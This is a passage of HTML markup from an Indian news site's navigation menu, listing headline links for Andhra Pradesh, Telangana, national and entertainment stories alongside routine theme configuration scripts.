                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/amaravati-set-to-become-andhra-pradeshs-legal-capital-centre-moves-bill-to-seal-it/"  rel="bookmark" class="td-image-wrap " title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-218x150.webp 218w, https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amaravati to be AP’s capital Bill to fix it in law" title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/amaravati-set-to-become-andhra-pradeshs-legal-capital-centre-moves-bill-to-seal-it/"  rel="bookmark" title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It">Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5649";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" class="td-image-wrap " title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp 218w, https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hall Ticket on WhatsApp!" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students">TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" class="td-image-wrap " title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Web-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Web-218x150.webp 218w, https://themangonews.com/storage/2025/12/Web-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Web" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance">GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" class="td-image-wrap " title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg"  srcset="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg 218w, https://themangonews.com/storage/2025/12/Telangana-Portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana-Portal" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase">Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_53 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_block_mega_menu";
block_tdi_53.post_count = "5";
block_tdi_53.found_posts = "8313";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_53);
</script><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "3707";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "927";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
